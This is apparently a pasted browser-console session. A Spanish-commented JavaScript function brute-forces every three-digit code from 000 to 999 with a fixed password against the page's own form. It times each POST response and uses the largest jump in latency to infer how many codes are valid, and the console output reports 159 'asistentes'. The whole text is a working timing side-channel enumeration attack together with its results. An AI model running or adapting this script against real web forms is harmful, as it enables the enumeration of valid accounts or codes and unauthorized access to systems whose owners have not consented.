 async function contarAsistentesReal() {
    const url = window.location.href;
    const clave = "123";
    const resultados = [];

    for (let i = 0; i < 1000; i++) {
        let codigo = i.toString().padStart(3, '0');
        const inicio = Date.now();

        try {
            await fetch(url, {
                method: "POST",
                headers: { "Content-Type": "application/x-www-form-urlencoded" },
                body: `codigo=${codigo}&clave=${clave}`
            });
            const fin = Date.now();
            const tiempo = (fin - inicio) / 1000;

            resultados.push({ codigo, tiempo });

        } catch (e) { }
    }

    // Ordeno los tiempos de menor a mayor
    resultados.sort((a, b) => a.tiempo - b.tiempo);

    // Muestro los primeros 10 y los últimos 10 (para ver el salto)
    console.log("Los 10 más rápidos:", resultados.slice(0, 10).map(r => `${r.codigo}: ${r.tiempo.toFixed(3)}s`));
    console.log("Los 10 más lentos:", resultados.slice(-10).map(r => `${r.codigo}: ${r.tiempo.toFixed(3)}s`));

    // busco el salto más grande entre un tiempo y el siguiente
    let maxSalto = 0;
    let indiceSalto = 0;
    for (let i = 1; i < resultados.length; i++) {
        let salto = resultados[i].tiempo - resultados[i-1].tiempo;
        if (salto > maxSalto) {
            maxSalto = salto;
            indiceSalto = i;
        }
    }

    const asistentes = resultados.length - indiceSalto;
    console.log(`ASISTENTES: ${asistentes}`);
}

contarAsistentesReal();
Promise { <state>: "pending" }
Los 10 más rápidos: Array(10) [ "365: 0.093s", "065: 0.094s", "068: 0.094s", "095: 0.094s", "110: 0.094s", "154: 0.094s", "254: 0.094s", "264: 0.094s", "283: 0.094s", "334: 0.094s" ]
Los 10 más lentos: Array(10) [ "535: 1.290s", "519: 1.292s", "579: 1.294s", "284: 1.298s", "543: 1.300s", "813: 1.301s", "520: 1.303s", "568: 1.305s", "896: 1.305s", "746: 1.333s" ]
ASISTENTES: 159